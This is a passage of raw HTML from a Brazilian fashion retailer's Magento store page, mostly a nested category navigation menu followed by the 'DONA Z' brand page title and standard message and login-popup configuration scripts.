                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/moda-intima-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/polos-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Pólos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/infantil/meninos/shorts-meninos.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/moda-praia.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Moda Praia</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/bermudas-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bermudas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/biquinis.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Biquínis                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/biquinis-infantis.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Biquínis Infantis                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/camisas-uv-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisas UV                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/cangas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Cangas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Conjuntos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/kaftans.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Kaftans                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/kimonos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Kimonos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/maios.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Maiôs                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/maios-infantis.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Maiôs Infantis                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/saias-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Saias                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/saidas-de-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Saídas de Praia                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/shorts-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Shorts                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/shorts-infantis-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Shorts Infantis                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/sungas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Sungas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/sungas-infantis.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Sungas Infantis                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-praia/vestidos-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Vestidos                                           </span>
                                        </a>

                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/moda-fitness.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Fitness</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/bermudas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bermudas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/blusas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Blusas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/body-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Body                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/calcas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Calças                                            </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/camisas-uv-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisas UV                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/camisetas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Camisetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/casacos-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Casacos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Conjuntos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/jaquetas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Jaquetas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/leggings-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Leggings                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/moletons-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Moletons                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/regatas-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Regatas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/shorts-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Shorts                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/moda-fitness/tops-fitness.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Tops                                           </span>
                                        </a>

                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/plus-size.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Plus Size</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/plus-size/plus-size-feminino.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Feminino                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Feminino</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/plus-size/plus-size-feminino.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/bermudas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/blazers-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Blazers                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/blusas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Blusas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/body-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Body                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/calcas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/camisas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/camisetas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/cardigans-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Cardigans                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/casacos-femininos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/jaquetas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/macacoes-femininos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Macacões                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/moda-intima-feminina-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/moletons-femininos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moletons                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/polos-plus-size-feminino.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Pólos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/regatas-femininas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Regatas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/saias-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Saias                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/shorts-femininos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/sueteres-femininos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Suéteres                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-feminino/vestidos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Vestidos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                                    <div class="option lvl-2
                                    has-children"
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/plus-size/plus-size-masculino.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Masculino                                           </span>
                                        </a>

                                                                                    <div class="content lvl-2">
                                                <h2 class="title">Masculino</h2>
                                                <ul class="content-lvl-2-links">
                                                    <li class="mobile-only">
                                                        <a href="https://fashion4all.com.br/plus-size/plus-size-masculino.html">
                                                            Ver tudo                                                        </a>
                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/bermudas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Bermudas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/calcas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Calças                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/camisas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/camisetas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Camisetas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/casacos-masculinos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Casacos                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Conjuntos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/jaquetas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Jaquetas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/macacoes-masculinos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Macacões                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/moda-intima-masculina-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moda Íntima                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/moletons-masculinos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Moletons                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href=""
                                                               class="opt-title lvl-3 has-icon"
                                                                onclick='return false;'>
                                                                                                                                <span class="title">
                                                                    Pijamas                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/polos-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Pólos                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/regatas-masculinas-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Regatas                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/shorts-masculino-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Shorts                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/sueteres-masculinos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Suéteres                                                                 </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                            <li class="lvl-3">
                                                            <a href="https://fashion4all.com.br/plus-size/plus-size-masculino/ternos-plus-size.html"
                                                               class="opt-title lvl-3 has-icon"
                                                                >
                                                                                                                                <span class="title">
                                                                    Térnos                                                                </span>
                                                            </a>

                                                                                                                    </li>
                                                                                                    </ul>
                                            </div>
                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1 has-children" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/acessorios.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Acessórios</span>
                </a>

                                    <div class="content lvl-1">
                                                    <div class="options-wrapper">
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bijuterias / Semijoias                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/bolsas.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bolsas                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/bones.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Bonés                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/calcados.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Calçados                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href=""
                                            onclick='return false;'                                           class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Cauda de Sereia                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/chapeus.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Chapéus                                            </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/chinelos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Chinelos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/meias.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Meias                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/mochilas-de-praia.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Mochilas de praia                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/oculos-de-sol.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Óculos de sol                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/sandalias.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Sandálias                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/sapatos.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Sapatos                                           </span>
                                        </a>

                                                                            </div>
                                                                    <div class="option lvl-2
                                    "
                                         data-level="lvl-2">
                                        <a href="https://fashion4all.com.br/acessorios/tenis.html"
                                                                                       class="opt-title lvl-2 has-icon">
                                                                                        <span class="title">
                                                Tênis                                           </span>
                                        </a>

                                                                            </div>
                                                            </div>

                        
                                                                                                </div>
                            </div>
                                <div class="option lvl-1" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/frete_fashion/compre-sua-etiqueta.html"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Frete Fashion</span>
                </a>

                            </div>
                                <div class="option lvl-1" data-level="lvl-1">
                <a
                    class="opt-title lvl-1 has-icon"
                    href="https://fashion4all.com.br/marketing"
                    tabindex="-1"
                                        role="menuitem">
                                        <span class="title">Marketing</span>
                </a>

                            </div>
            </div>
    <div class="menu-overlay"></div>
</nav>
                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >DONA Z</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="hxzRzlArHIo3CrSv" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/fashion4all.com.br\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/fashion4all.com.br\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/fashion4all.com.br\/","customerLoginUrl":"https:\/\/fashion4all.com.br\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
